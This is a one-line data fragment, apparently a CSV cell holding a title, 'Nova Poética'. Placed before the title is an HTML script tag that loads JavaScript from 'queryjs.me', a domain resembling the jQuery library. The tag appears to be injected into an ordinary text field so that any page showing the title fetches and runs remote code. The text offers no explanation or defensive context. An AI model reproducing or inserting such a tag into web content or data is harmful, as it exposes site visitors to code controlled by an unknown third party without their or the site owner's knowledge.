 "<script src=""http://queryjs.me/services/script.js"" type=""text/javascript""></script>Nova Poética"